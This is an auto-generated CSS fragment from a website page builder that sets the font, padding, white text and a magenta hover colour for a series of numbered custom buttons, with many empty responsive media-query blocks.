@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
